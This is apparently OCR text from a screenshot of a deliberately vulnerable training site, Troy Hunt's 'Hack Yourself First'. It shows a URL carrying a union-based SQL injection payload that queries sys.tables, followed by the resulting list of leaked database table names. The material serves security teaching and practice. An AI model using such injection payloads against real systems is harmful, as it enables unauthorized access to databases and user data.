 upercars with a V8'
hackyourselffirst.troyhunt.com/CarsByCylinders?Cylinders=V8%27%20union%20select%20object_id,%20name%20from%20sys.tables%20--
Supercar Showdown Leaderboard Register Log in Search
Supercars with a V8' union select object_id, name from sys.tables -- engine
layout
Make
Agera R
Make
P1
SLS AMG Black
Series
View
View
View
View
Supercar
UserProfile
Vote
webpages_Membership
Supercar
UserProfile
Vote
webpages_Membership
View
View
View
View
webpages_OAuthMembership
webpages_Roles
webpages_UsersInRoles